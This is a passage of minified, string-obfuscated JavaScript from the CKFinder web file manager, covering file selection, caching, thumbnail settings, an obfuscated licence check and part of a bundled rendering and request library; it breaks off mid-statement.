e=this,t=e.finder,n=e.filesModule;e.selectedFiles.on(S(">M%2'7"),function(){r(t,e)}),n.view.on(S("@\".*'."),function(e){e.evt.stopPropagation(),t.request(S("7^PV^O\x07ZZ3$.&'1\x07+$"))}),t.setHandlers({"files:select":{callback:this.filesSelectHandler,context:this},"files:select:toggle":{callback:this.filesSelectToggleHandler,context:this},"files:getSelected":{callback:this.getSelectedFiles,context:this},"files:selectAll":function(){e.selectedFiles.reset(n.files.toArray()),e.selectedFiles.forEach(function(e){e.trigger(S("(ZOGINZJT"),e)}),r(t,e)},"files:deselectAll":function(){e.selectedFiles.length&&(e.selectedFiles.forEach(function(e){e.trigger(S("\x19~~oxrzCUGG"),e)}),e.selectedFiles.reset())}}),t.on(S("8_UWXXL\x053$.&'1##"),function(){e.isInSelectionMode=!1},null,null,1),t.on(S("\x13rzzs}k |yiXvLDQ\x19ECRBZ"),function(){e.isInSelectionMode=!1,e.selectedFiles.reset(),e.resetRangeSelection()}),t.on(S("\x1bztrzS\x1bQFH@ESMM"),function(e){e.data.files.forEach(function(e){e.trigger(S("3GPZR[M__"),e)})}),a(t),t.on(S(';OUQM4"777\x7f*.;=p,)#+=1='),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.nextItem,shortcuts:S("@:0*#-2\x06:;%<115+?&<\x12&'9 %")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.previousItem,shortcuts:S("\x17cu\x7f}h\\lmOV___PVfZ[E\\Q")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.firstItem,shortcuts:S("6LPVW^A")}),e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.lastItem,shortcuts:S("#_@HCU")})},null,null,80)},i.prototype.registerView=function(e){function t(e){e.evt.preventDefault(),e.evt.stopPropagation();var t={isAddToRange:!1,isToggle:!0};i.isInSelectionMode||(e.model.get(S(":MUXI\x05)2\x04,(!#5"))&&!e.evt.shiftKey?(t.isToggle=!1,t.forceSelection=!0,t.resetSelection=!0):(t.isAddToRange=!!e.evt.shiftKey,t.isToggle=!!e.evt.ctrlKey||!!e.evt.metaKey)),i.selectFiles(i.displayedFiles.indexOf(e.model),t)}this.finder;e.on(S("\x17{qswxkwzW\x1bDJH@\x1cDD@I@"),t),e.on(S(">\\((.'2,#0r/%'((<u3=;0?"),t),e.on(S('@"**(!0.->p-%!+u<><4 :#40'),function(e){i.isInSelectionMode||(i.isInSelectionMode=!0,i.selectFiles(i.displayedFiles.indexOf(e.model),{isAddToRange:!1,isToggle:!0,resetSelection:!0}))}),e.on(S("+OEGCTG[VC\x0fPXT]_I\x06V[F$.5-"),o.bind(this)),e.on(S("\x19ysuqziIDU\x19BLJB\x12BORHBYA"),o.bind(this)),e.on(S(">T%8&,3+"),function(e){var t,r=e.evt;if(r.keyCode!==(this.finder.lang.dir===S("\x0f|e`")?n.left:n.right)&&r.keyCode!==n.end||(t=i.displayedFiles.last()),r.keyCode!==(this.finder.lang.dir===S(";PIL")?n.right:n.left)&&r.keyCode!==n.home||(t=i.displayedFiles.first()),t){r.stopPropagation(),r.preventDefault();var o=r.keyCode===n.left||r.keyCode===n.right||r.keyCode===n.down||r.keyCode===n.up;i.selectFiles(i.displayedFiles.indexOf(t),{forceSelect:o,isAddToRange:!!r.shiftKey,isToggle:!!e.evt.ctrlKey||!!e.evt.metaKey})}});var i=this;e.on(S("E (+<9.("),function(){var e=i.focusedFile?i.focusedFile:i.filesModule.displayedFiles.first();setTimeout(function(){i.focusedFile||i.selectFiles(0),e.trigger(S("$CID]Z"),e)},0)}),this.invertKeys=e.invertKeys},i.prototype.focusFile=function(e){e.trigger(S("\x18\x7fuxin"),e),this.focusedFile=e},i}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\b&<4!|\x12<:2+\x1a;848"),[S("1G]PPDD[VH^"),S(":Y]^U]//'")],function(e,t){"use strict";function n(e){this.maxFiles=e&&e.maxFiles||100,this.cache=new i}var i=t.Collection.extend({sort:S("/EAVR@PR"),initialize:function(){this.on(S("2RPQ"),function(){var e=0;this.forEach(function(t){e+=t.get(S("\x12u}ysd")).length}),this.size=e},this),this.on(S("\x0fbt\x7f|bp"),function(){var e=0;this.forEach(function(t){e+=t.get(S("A$*( 5")).length}),this.size=e},this)}});return n.prototype.add=function(e,t,n){var i=this.cache.findWhere({cid:e});i&&this.cache.remove(i);var r={cid:e,files:t,response:n,updated:(new Date).getTime()};for(this.cache.add(r);this.cache.size>this.maxFiles&&this.cache.length>1;)this.cache.shift()},n.prototype.get=function(e){var t=this.cache.findWhere({cid:e});return!!t&&t.toJSON()},n}),CKFinder.define(S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\x1c"):=`\x0687$\x17:811>'),[S(':NRY[M3"-1!'),S("5TV[RXTRX")],function(e,t){"use strict";return t.Model.extend({defaults:{isInitialized:!1,areThumbnailsResizable:!1,serverThumbs:[],thumbnailConfigs:{},thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:1,listViewIconSize:32,compactViewIconSize:32},updateThumbsConfig:function(t,n){e.forEach(t,function(e){var t=e.split("x"),n=t[0]>t[1]?t[0]:t[1];this.get(S("&TM[\\N^yFZ]SA")).push(parseInt(n,10)),this.get(S("2G\\@[UVXSW\x7fRPY)&1"))[n]={width:t[0],height:t[1],thumb:e}},this);var i=parseInt(n.thumbnailMaxSize,10),r=parseInt(n.thumbnailMinSize,10);this.get(S(" RGQR@Ts@\\GI_")).length&&(r||(r=e.min(this.get(S("&TM[\\N^yFZ]SA")))),i||(i=e.max(this.get(S("9I^NK[M\x14)7.&6"))))),this.set(S("\x1e~RDvKQHDII@FX~H]FJPP_Q"),!(!r||!i));var o=e.max(this.get(S("(ZOYZH\\{XD_QG")));this.set(S("-ZGE\\P]U\\ZzYAiRFX"),i>o?o:i),this.set(S("D1.2%+$*%!\x03&>\x02;)1"),r),this.set(S("\x1bhukrBOCJHvO]Mz^N\\"),n.thumbnailSizeStep),this.set(S("5Z^KMlRYJw\\//\x11*> "),n.listViewIconSize),this.set(S("8ZUVL\\]K\x16('4\r&))\x1b 0."),n.compactViewIconSize)},createSettings:function(e,t,n){var i={list:e.settings.viewTypeList,thumbnails:e.settings.viewTypeThumbnails};(S("$FIK]DDX")in document.body.style||S("5ARZRSO\x7fRRJ-/1")in document.body.style||S("&jGSiD@XCAC")in document.body.style)&&(i.compact=e.settings.viewTypeCompact);var r={group:S('"EMICT'),label:e.settings.title,settings:[{name:S(",IG\\@]SJzT[R"),label:e.settings.displayName,type:S("E%/-*!)#5"),defaultValue:t.defaultDisplayFileName},{name:S(">[)22/%<\x02&<,"),label:e.settings.displayDate,type:S("(JBNOFL@H"),defaultValue:t.defaultDisplayDate},{name:S('<YWL0-#:\x17,<"'),label:e.settings.displaySize,type:S("\x13w}sts{uc"),defaultValue:t.defaultDisplayFileSize},{name:S("-XFUFfJDP"),label:e.settings.viewType,type:S("<O_[)."),defaultValue:t.defaultViewType,attributes:{options:i}},{name:S("1A\\FAtN"),label:e.settings.sortBy,type:S("\x13gpzr{m"),defaultValue:t.defaultSortBy,attributes:{options:{name:e.settings.displayName,size:e.settings.displaySize,date:e.settings.displayDate}}},{name:S("\r}`bePj[grrj"),label:e.settings.sortByOrder,type:S("$WGCAF"),defaultValue:t.defaultSortByOrder,attributes:{options:{asc:e.settings.sortAscending,desc:e.settings.sortDescending}}}]},o={name:S("8MRNQ_mV:$"),label:e.settings.thumbnailSize,type:S("\x0fxxvwq{"),defaultValue:t.thumbnailDefaultSize};return this.get(S('A#1!\x11.2%+$*%!=\x1d5";)57:2'))&&(o.type=S("!PBJBC"),o.isEnabled=n,o.attributes={min:this.get(S("\x1bhukrBOCJHhOI{@PN")),max:this.get(S("9NSIP\\Q!(.\x0e%=\x15.2,")),step:this.get(S("!VKQHDII@FxEWK|DTB"))}),r.settings.push(o),r}})}),CKFinder.define(S("\x1d]TfHLGAW\tjGM_GI^\x01iY]W@\x1bs_[]J"),[S("\x15cy||hh\x7frlz"),S("\x10{cfqgo"),S("9XZ_V\\P.$"),S("A\x01\b\x02,(#-;e\x06#)+##~\x14:80"),S("\nHGKgatt`<Yzrrtj5]sqzzR"),S("\x12P_S\x7fy||h4Iiws\x0fjGZgJBB"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x12<:2+v\x1c208-\x19\t\r\x16\x06\x16'),S("!ahbLHCM[\x05fCI[CUB\x1du]YSD\x17zRTSN[y)-'0"),S('\x1fcjdJJACU\x07dEOYAK\\\x1fw[_QF\x19aQ\\MH\x13kWZ7\f#-%"#5'),S("0ryu][RRJ\x16wTXHRZ3n\x04*( 5h\x1b,&./9' >\x193=093%"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\f" (=\f12:6'),S("9ypzTP[%3m\x0e+!3+-:e\r%!+<\x7f\x07;6#&y\x011<-\x183386\x07")],function(e,t,n,i,r,o,s,a,l,u,c,d){"use strict";function f(i){var r=this;r.finder=i,r.initDfd=new t.Deferred,r.config=new d,r.files=new n.Collection,r.displayedFiles=s.attachTo(r.files),r.displayedFiles.isLoading=!0,r.filesCache=new c({maxFiles:2e3}),r.viewManager=new l(i,r.config),new a(i),i.once(S("D&)*%($/v\"%u\x19?;'"),_,r,null,30),i.setHandlers({
"file:getThumb":{callback:m,context:r},"file:getIcon":{callback:y,context:r},"folder:getIcon":{callback:w,context:r},"files:filter":{callback:v,context:r},"file:getActive":function(){return r.selection.focusedFile},"files:getCurrent":function(){return r.files.clone()},"files:getDisplayed":function(){return r.displayedFiles.clone()},"folder:getFiles":{callback:p,context:r},"folder:refreshFiles":{callback:b,context:r},"resources:show":{callback:x,context:r}}),i.on(S("\x15uxvm\x7fchP{qU\x1bDJH@"),function(e){e.data.groups.add({name:S("6R\\PN")})},null,null,30),i.on(S(" GKOAV\x1cCMEO_II"),function(t){var n=r.files.length;if(e.forEach(t.data.files,function(e){var t=r.files.indexOf(e);t<n&&(n=t)}),n>0&&(n-=1),r.files.remove(t.data.files),r.finder.request(S("1TZXPE\r\\\\I^PX]K\x01-.")),r.files.length){var i=r.files.at(n);r.selection.focusFile(i)}else r.view.focus()}),i.config.displayFoldersPanel||(i.on(S('D#)+,,8q(("*$46'),function(e){r.files.remove(e.data.folder),r.finder.request(S("<[WS%2x'!6#+-*>\n !"))}),i.on(S("\x1fCNONEKB\x1dIO^N^\x17iJDw]_PPDD"),function(e){r.doAfterInit(function(){var t=i.request(S("0W]_PPD\r_\\Nz_IWI%"));if(t&&t.isPath(e.data.response.currentFolder.path,e.data.response.resourceType)){r.files.add(t.get(S("\x19ysuqzmEO")).toArray());var n=r.filesCache.get(t.cid);r.filesCache.add(t.cid,r.files.toArray(),n?n.response:"")}})},null,null,30)),i.on(S("\x12p{x{vv} zzi{m\x1afGWbLJB["),F,this),i.on(S("\x0eiy}w)pwzttpyp"),g,r),i.on(S("#BLJB\x12MHGXL^"),g,r),i.on(S("7^PV^\x06V[F$.5-"),function(e){i.util.isShortcut(e.data.evt,"")&&e.data.evt.keyCode===o.enter&&(e.stop(),e.data.evt.preventDefault(),g.call(r,e))}),i.on(S("#GJKJIGN\x11I_\\@B\v`VZT[R~PV^"),M,null,null,5),i.on(S("-]G_CFPAAE\rTPIO"),function(e){e.data.groups.add({name:S("\x1dxvLDQ"),priority:20,label:e.finder.lang.files.filesPaneTitle})}),i.on(S("\x1dxpLEGQ\x1eVCKMJ^NH"),function(e){var t=e.data.folder;t!==e.data.previousFolder?e.finder.request(S("2U[YRRJ\x03]^H{WS%2"),{folder:t}):r.displayedFiles.search("")}),i.on(S("\x1boxjkIOEP\x1eFNFFNO\x11JDBJC\vDZQBbNH\\"),function(e){r.viewManager.destroy(e.data.previousValue,i),r.view=r.viewManager.createView(r.displayedFiles),r.selection.registerView(r.view)}),i.on(S("\x1boxjkIOEP\x1eFNFFNO\x11JDBJC\vA\\FAtN"),function(e){r.displayedFiles.sortByField(e.data.value),r.config.set(S("?3.07\x06<"),e.data.value)}),i.on(S(",^K[DX\\TG\x0fU_YW]^\x06[WS%2x0+72\x051\x068/)?"),function(e){r.config.set(S("7KVHO~DqM$$0"),e.data.value),e.data.value===S("\x1b}n}")?r.displayedFiles.sortAscending():r.displayedFiles.sortDescending()}),T(i)}function h(e){var t,n,i;for(i="",t=S("\x11#!'!#!/!#Z^^ZZffjioikixxxxxxxxhhh"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return h=void 0,i}function g(e){var t=this.finder,n=e.data.file;t.request(S("'N@FN_\x17]J\\TQG"),{files:n}),t.config.chooseFiles&&t.config.chooseFilesOnDblClick?t.request(S("1[]@PDYYU\0]UQ[\x05#)-,7 "),{file:n}):t.request(S('?&(.&~54"> /<'),{file:n})}function p(t){var n=t.folder,i=this.finder,r=e.extend({folder:n},t.context);this.displayedFiles.isLoading=!0,this.files.reset();var o=this.filesCache.get(n.cid);if(!1!==o&&(this.displayedFiles.isLoading=!1,this.files.reset(o.files)),i.fire(S("2U[YRRJ\x03]^H{WS%2x!!#)5-"),r,i))return i.request(S(" BMNIDHC\x12ZOEH"),{name:S("(nO_jDBJC"),folder:n,context:r})}function v(e){var t=this;t._lastFilterTimeout&&(clearTimeout(t._lastFilterTimeout),t._lastFilterTimeout=null),t.displayedFiles.length<200?t.displayedFiles.search(e.text):t._lastFilterTimeout=setTimeout(function(){t.displayedFiles.search(e.text)},1e3)}function m(e){var t=e.file,n={fileName:t.get(S("\x14{wz}")),date:t.get(S("4QWC]")),fileSize:t.get(S("\f~guu"))};return e.size&&(n.size=e.size),this.finder.request(S('"@KHKFFM\x10^^A'),{command:S("\x12G|`{uvxsw"),folder:t.get(S('C"**#-;')),params:n})}function w(e){return C(this.finder,S("\fkactt`"),e.size)}function y(e){return C(this.finder,e.file.getExtension(),e.size,e.previewIcon)}function C(t,n,i,r){var o=t.config.fileIconsSizes.split(",");n=n.toLocaleLowerCase();var s,a=S("7\x07O_I\x01XL\fy8("),l=-1!==[S(".E@V"),S("!RMC"),S("=TO%&"),S("\x1b{tx")].indexOf(n);return s=r&&l&&t.config.customPreviewImageIcon?t.config.customPreviewImageIcon:t.config.fileIcons[e.has(t.config.fileIcons,n)?n:S("D!#!)<&?")],t.util.url(t.config.fileIconsPath+function(e){if(o.indexOf(e.toString())>=0)return e.toString();for(var t=o.length,n=t-1;e>parseInt(o[--t])&&t>=0;)n=t;return o[n]}(i)+"/"+s+a)}function b(t){var n=this.finder;n.request(S("!NLEACU\x12ZBD["),{text:n.lang.files.filesRefresh});var i=n.request(S("/V^^WQG\fP]M{XHTHZ")),r=n.request(S("(JEFAL@K\nBW]P"),{name:S(">x%5\x04*( 5"),folder:i,context:e.extend({folder:i},t&&t.context)});return r.then(function(){n.request(S("\x1aws|zzR\x1bJJ@@"))}),r}function x(){var e=this,t=e.finder;e.doAfterInit(function(){t.fire(S("-\\JC^GAWPE\rKQUL\x06_[Y/3'"),{resources:e.resources},t),e.files.reset(t.request(S("9H^ORKM#$1y# 2")).toArray()),t.config.rememberLastFolder&&t.request(S('5ERLMSU[N\x04L%5\x14"(0#'),{group:S("(OEGHH\\\\"),name:S("(EKXXkACTT@"),value:"/"}),t.fire(S("'ZLYDY_MJC\vA[[B"),{resources:e.resources},t)})}function _(e){var t=this,n=t.finder;B=B||function(e){return function(t){return e.charCodeAt(t)}}(h(n.config.initConfigInfo.c)),e.data.response.thumbs&&t.config.updateThumbsConfig(e.data.response.thumbs,n.config);var i=n.request(S("6D]MNRRZM\x05$$$** "),t.config.createSettings(n.lang,n.config,n.request(S("!WJ\x1eBCSeFNN"))===S("0UW@_AYG")));if(function(){var e=B(4)-B(0);B(4),B(0),0>e&&(e=B(4)-B(0)+33),R=e<4}(),t.config.set(i),t.config.get(S("6CPLWYoTDZ"))&&t.config.get(S("\vzdkxDhbv"))===S("\x1bhukrBOCJHV")){var r=t.config.get(S("\x1ekHTOAwL\\B")),o=r;r>t.config.get(S("5B_MTXU]TRr!9\x11*> "))?o=t.config.get(S("\x16cplwyr|wsm@ZpM_C")):r<t.config.get(S("\x13`}czzw{rpPwqsHXF"))&&(o=t.config.get(S("?4)7.&+'.$\x04#%\x1f$4*"))),o&&(t.config.set(S("0EZFYWe^B\\"),o),t.finder.request(S("/CTFG][QD\x02J_Oj\\RJ%"),{group:S("\x17~pv~o"),name:S(",YFZ]SaZNP"),value:o}))}t.config.get(S("'^@O\\xT^J"))===S(".CYBF")&&(n.request(S("%UB\\]CEK^\x14KYBSQXP"),{group:S('C",*";'),name:S("A6+1($\x14!3/")}),n.request(S("<N[K4(,$7\x7f\".;((')"),{group:S("9\\RPXM"),name:S("\x1a\x7funnsAXlBI@")})),t.displayedFiles.sortByField(t.config.get(S(">L/36\x01="))),t.config.get(S("6DWKNyErL[%3"))===S("\x1azo~")?t.displayedFiles.sortAscending():t.displayedFiles.sortDescending(),function(){var e={s:function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},m:92533269};P=!function(t,n,i,r,o,s){for(var a=window[e.s(S("\x1e[@WD"))],l=i,u=r,c=o,d=s,u=33+(l*d-u*c)%33,c=l=0;c<33;c++)1==u*c%33&&(l=c);return u=t,c=n,d=new a(1e4*(212970693^e.m)),(l*s%33*u+l*(33+-1*r)%33*c)%33*12+((l*(33+-1*o)-33*(""+l*(33+-1*o)/33>>>0))*u+l*i%33*c)%33-1>=d[e.s(S("\x14rra]hsqBpvg"))]()%2e3*12+d[e.s(S("\x16p|oTpwoq"))]()}(B(8),B(9),B(0),B(1),B(2),B(3))}(),E.call(t,n),n.request(S("\x16gy~\x7f!\x7fo{~TD"),{name:S("\x1aV}tp"),mainRegionAutoHeight:!0,className:S("\x1fCJD\x0eBLJB[\x04ZJKH")+(n.config.displayFoldersPanel?"":S("!\x02@OC\vAAEOX\x01CA\x02DCWV"))}),n.request(S("\x19jz{x$lHNU"),{name:S("<p_V.")}),t.view=t.viewManager.createView(t.displayedFiles),t.selection=new u(n,t,t.displayedFiles),function(){var e=B(5)-B(1);0>e&&(e=B(5)-B(1)+33),O=e-1<=0}(),t.selection.registerHandlers(),t.selection.registerView(t.view),function(){A=function(e,t,n){var i=window.opener?window.opener:window.top,r=0,o=i[S("\x13xzuvlpuu")][S("0Y]@@[WZ]")].toLocaleLowerCase();if(0===t){var s=S("E\x180?>\x16e");o=o.replace(new RegExp(s),"")}if(1===t&&(o=("."+o.replace(new RegExp(S("\x11LdcbJ9")),"")).search(new RegExp(S("%z\t")+n+"$"))>=0&&n),2===t)return!0;for(var a=0;a<o.length;a++)r+=o.charCodeAt(a);return o===n&&e===r+-33*parseInt(r%100/33,10)-100*(""+r/100>>>0)}(B(7),function(e,t){var n=e-t;return 0>n&&(n=e-t+33),n}(B(4),B(0)),n.config.initConfigInfo.s)}(),t.initDfd.resolve(),function(){D=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;n>33;){var r=n.toString().split("");n=0;for(var o=0;o<r.length;o++)n+=parseInt(r[o])}return n===t}(n.config.initConfigInfo.c,B(10))}()}function F(t){var n=this,r=t.data.response,o=t.finder,s=o.request(S("\x13rzzs}k |yi_|THTF"));if(function(e){function t(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+7&255);return t}if(!(R&&A&&O&&D)||P){if(N)return;window[S("#W@RnF]OYZLB")](function(){var n={};n[S("\x15{d\x7f")]=[S("7kYZB"),S("=PD"),"f",S(" BOGA"),S("C5(=>**)"),S("\x13|{"),S("A\x06\0\v&#/ 5"),"4"][S("\x1ds~P")](t)[S("$OINF")](" "),e.request(S("8]SZPRY\x05)/$,"),n)},S("?sqrstu")),N=!0}}(o),!t.data.response.error&&s&&s.isPath(r.currentFolder.path,r.resourceType)){var a=r.files,l=[];o.config.displayFoldersPanel||s.get(S("!AKMIBUMG")).forEach(function(e){l.push(e)});var u=n.filesCache.get(s.cid);if(!u||u.response!==t.data.rawResponse){var c=n.files.filter(function(t){if(t.get(S('\x13b|s`"pi]sqzzR')))return!1;var n=e.findWhere(a,{name:t.get(S("\x15xvu|"))});return!n||(t.set(n),n.isParsed=!0,!1)});n.displayedFiles.isLoading=!1,c&&n.files.remove(c);var d=n.files.length>0;e.forEach(a,function(e){if(!e.isParsed){var t=new i(e);t.set(S(".I_]VVF"),s),t.set(S("\x0fsxv"),t.cid),d?n.files.add(t):l.push(t)}}),d||n.files.reset(l),n.filesCache.add(s.cid,n.files.toArray(),t.data.rawResponse)}o.fire(S("(OEGHH\\\x15WTFu]YSD\x02X\\OYO"),{folder:s},o),setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20)}}function E(e){var t=this;e.on(S("9JZ[X\x04\\2$#7!\x7f\v&!'"),function(e){e.finder.request(S("+XBACRP@\tWGSVL\\"),{name:S("\nFmd`"),page:S("0|SZZ")})}),e.on(S("\x10cw`{`dt}j htri"),function(){e.request(S("\x19ntsq|~R\x1bPFW@R"),{name:S("5{VQW"),event:S(",_K\\_D@PQF")})}),e.on(S("0W[_QF\fD]U_XHXZ"),function(e){var t=e.data.files;if(!t.length){var n=e.finder.request(S('C"**#-;p,)9\x0f,$8$6'));return n?void(!e.finder.config.displayFoldersPanel&&e.data.folders.length||e.finder.request(S("9NTSQ\\^2{0&7 2"),{name:S("-cNY_"),event:S("\x1fFNNGAW"),context:{folder:n}})):void e.finder.request(S("\x1ciqpLCCQ\x1eWCTM]"),{name:S("\x1cP\x7fvN"),event:S("\x15drkvoi\x7fxm")})}if(t.length>1)return void e.finder.request(S("!VLKIDFZ\x13XN_HZ"),{name:S("\x1aV}tp"),event:S("\x19|rpxm"),context:{files:t}});e.finder.request(S("E2('%(*>w<*#4&"),{name:S("$hGNF"),event:S("!DJH@"),context:{file:t.at(0)}})},t)}function M(e){117===e.data.response.error.number&&(e.cancel(),e.finder.request(S("\x14q\x7fvtv}!usxp"),{msg:e.finder.lang.errors.missingFile}),e.finder.request(S("3RZZS]K\0IY[LZ3)\x04*( 5")))}function I(e){e.data.evt.preventDefault(),e.data.evt.stopPropagation();var t=e.finder.request(S("2U[YRRJ\x03]^H|]K)7'"));e.finder.request(S("$CIKLLX\x11^HH]UBZu]YSD")),e.finder.request(S('@"-.)$(#r:/%('),{name:S("@\x06'7\x02**#-;9"),folder:t,context:{parent:t}})}function T(e){e.request(S("<V[Fz-+00 ("),{key:o.f5}),e.request(S("\x0f{tk)x|ec}w"),{key:o.r}),e.on(S("\x1bwxg{OVL\x19")+o.f5,function(t){(e.util.isShortcut(t.data.evt,"")||e.util.isShortcut(t.data.evt,S("\fnz}|"))||e.util.isShortcut(t.data.evt,S("!QKMCR"))||e.util.isShortcut(t.data.evt,S("\x0fse`\x7f?f~~~m")))&&I(t)}),e.on(S("\x17s|c\x7fsjp%")+o.r,function(t){(e.util.isShortcut(t.data.evt,S("\x17{mhw"))||e.util.isShortcut(t.data.evt,S(">\\43.h7-/!<")))&&I(t)}),e.on(S("\x1fSIMQPFSS[\x13FB_Y\x14IY]W@"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.refresh,shortcuts:S("/KW\x07NHNUCJUG\x10GOC")})},null,null,60)}f.prototype.doAfterInit=function(e){this.initDfd.promise().done(e)};var R,O,D,P,A,B,N=!1;return f}),function(){"use strict";function e(e,t,n,i,r,o){return{tag:e,key:t,attrs:n,children:i,text:r,dom:o,domSize:void 0,state:void 0,_state:void 0,events:void 0,instance:void 0,skip:!1}}function t(e){for(var t in e)if(l.call(e,t))return!1;return!0}function n(e){for(var t,n=S("\x1bxth"),i=[],r={};t=s.exec(e);){var o=t[1],l=t[2];if(""===o&&""!==l)n=l;else if("#"===o)r.id=l;else if("."===o)i.push(l);else if("["===t[3][0]){var u=t[6];u&&(u=u.replace(/\\(["'])/g,S("Afr")).replace(/\\\\/g,"\\")),t[4]===S("5U[YJI")?i.push(u):r[t[4]]=""===u?u:u||!0}}return i.length>0&&(r.className=i.join(" ")),a[e]={tag:n,attrs:r}}function i(n,i,r){var o,s,a=!1,u=i.className||i.class;if(!t(n.attrs)&&!t(i)){var c={};for(var d in i)l.call(i,d)&&(c[d]=i[d]);i=c}for(var d in n.attrs)l.call(n.attrs,d)&&(i[d]=n.attrs[d]);void 0!==u&&(void 0!==i.class&&(i.class=void 0,i.className=u),null!=n.attrs.className&&(i.className=n.attrs.className+" "+u));for(var d in i)if(l.call(i,d)&&d!==S("\vghw")){a=!0;break}return Array.isArray(r)&&1===r.length&&null!=r[0]&&"#"===r[0].tag?s=r[0].children:o=r,e(n.tag,i.key,a?i:void 0,o,s)}function r(t){var r,o=arguments[1],s=2;if(null==t||"string"!=typeof t&&"function"!=typeof t&&"function"!=typeof t.view)throw Error(S("\x11F{q5ert|yoso>rURV\x03F@\x06BA]BN^\rO\x0fCE@ZZR\x16XJ\x19[\x1b_RSO//'-0k"));if("string"==typeof t)var l=a[t]||n(t);if(null==o?o={}:("object"!=typeof o||null!=o.tag||Array.isArray(o))&&(o={},s=1),arguments.length===s+1)r=arguments[s],Array.isArray(r)||(r=[r]);else for(r=[];s<arguments.length;)r.push(arguments[s++]);var u=e.normalizeChildren(r);return"string"==typeof t?i(l,o,u):e(t,o.key,o,u)}function o(e){var t=0,n=null,i="function"==typeof requestAnimationFrame?requestAnimationFrame:setTimeout;return function(){var r=Date.now();0===t||r-t>=16?(t=r,e()):null===n&&(n=i(function(){n=null,e(),t=Date.now()},16-(r-t)))}}e.normalize=function(t){return Array.isArray(t)?e("[",void 0,void 0,e.normalizeChildren(t),void 0,void 0):null!=t&&"object"!=typeof t?e("#",void 0,void 0,!1===t?"":t,void 0,void 0):t},e.normalizeChildren=function(t){for(var n=0;n<t.length;n++)t[n]=e.normalize(t[n]);return t};var s=/(?:(^|#|\.)([^#\.\[\]]+))|(\[(.+?)(?:\s*=\s*("|'|)((?:\\["'\]]|.)*?)\5)?\])/g,a={},l={}.hasOwnProperty;r.trust=function(t){return null==t&&(t=""),e("<",void 0,void 0,t,void 0,void 0)},r.fragment=function(t,n){return e("[",t.key,t,e.normalizeChildren(n),void 0,void 0)};var u=r,c=function(e){function t(e,t){return function s(c){var d;try{if(!t||null==c||"object"!=typeof c&&"function"!=typeof c||"function"!=typeof(d=c.then))u(function(){t||0!==e.length||console.error(S("0a]@G\\T[]\x19OUT\\P[,$&c47)*!:/k>($*3%;<:o"),c);for(var n=0;n<e.length;n++)e[n](c);r.length=0,o.length=0,l.state=t,l.retry=function(){s(c)}});else{if(c===i)throw new TypeError(S(";lOQR)2'c'$(`<i(.l?+<?=$60u!xx0.(918"));n(d.bind(c))}}catch(e){a(e)}}}function n(e){function t(e){return function(t){n++>0||e(t)}}var n=0,i=t(a);try{e(t(s),i)}catch(e){i(e)}}if(!(this instanceof c))throw new Error(S(")zYC@G\\U\x11_FGA\x16U]\x19YZPQ[[`6+7,e&)->*"));if("function"!=typeof e)throw new TypeError(S("%C_MJ__C_\x0eBEBF\x13VP\x16V\x18_OU_IWP."));var i=this,r=[],o=[],s=t(r,!0),a=t(o,!1),l=i._instance={resolvers:r,rejectors:o},u="function"==typeof setImmediate?setImmediate:setTimeout;n(e)};if(c.prototype.then=function(e,t){function n(e,t,n,o){t.push(function(t){if("function"!=typeof e)n(t);else try{i(e(t))}catch(e){r&&r(e)}}),"function"==typeof s.retry&&o===s.state&&s.retry()}var i,r,o=this,s=o._instance,a=new c(function(e,t){i=e,r=t});return n(e,s.resolvers,i,!0),n(t,s.rejectors,r,!1),a},c.prototype.catch=function(e){return this.then(null,e)},c.resolve=function(e){return e instanceof c?e:new c(function(t){t(e)})},c.reject=function(e){return new c(function(t,n){n(e)})},c.all=function(e){return new c(function(t,n){var i=e.length,r=0,o=[];if(0===e.length)t([]);else for(var s=0;s<e.length;s++)!function(s){function a(e){r++,o[s]=e,r===i&&t(o)}null==e[s]||"object"!=typeof e[s]&&"function"!=typeof e[s]||"function"!=typeof e[s].then?a(e[s]):e[s].then(a,n)}(s)})},c.race=function(e){return new c(function(t,n){for(var i=0;i<e.length;i++)e[i].then(t,n)})},void 0!==window){void 0===window.Promise&&(window.Promise=c);var c=window.Promise}else if("undefined"!=typeof global){void 0===global.Promise&&(global.Promise=c);var c=global.Promise}var d=function(e){function t(e,i){if(Array.isArray(i))for(var r=0;r<i.length;r++)t(e+"["+r+"]",i[r]);else if(Object.prototype.toString.call(i)===S("\x1eDOCHFGQ\x06hJCOHXp"))for(var r in i)t(e+"["+r+"]",i[r]);else n.push(encodeURIComponent(e)+(null!=i&&""!==i?"="+encodeURIComponent(i):""))}if(Object.prototype.toString.call(e)!==S('"xKGLBK]\ndNGKLDl'))return"";var n=[];for(var i in e)t(i,e[i]);return n.join("&")},f=new RegExp(S("\x1bB{wsE\x1b\r\f"),"i"),h=function(e,t){function n(e){g=e}function i(){function e(){0==--t&&"function"==typeof g&&g()}var t=0;return function n(i){var r=i.then;return i.then=function(){t++;var o=r.apply(i,arguments);return o.then(e,function(n){if(e(),0===t)throw n}),n(o)},i}}function r(e,t){if("string"==typeof e){var n=e;e=t||{},null==e.url&&(e.url=n)}return e}function o(n,o){var s=i();n=r(n,o);var d=new t(function(t,i){null==n.method&&(n.method=S("\x1a\\YI")),n.method=n.method.toUpperCase();var r=n.method!==S(";{xj")&&n.method!==S(")~ymnk")&&("boolean"!=typeof n.useBody||n.useBody);"function"!=typeof n.serialize&&(n.serialize="undefined"!=typeof FormData&&n.data instanceof FormData?function(e){return e}:JSON.stringify),"function"!=typeof n.deserialize&&(n.deserialize=u),"function"!=typeof n.extract&&(n.extract=c),n.url=a(n.url,n.data),r?n.data=n.serialize(n.data):n.url=l(n.url,n.data);var o=new 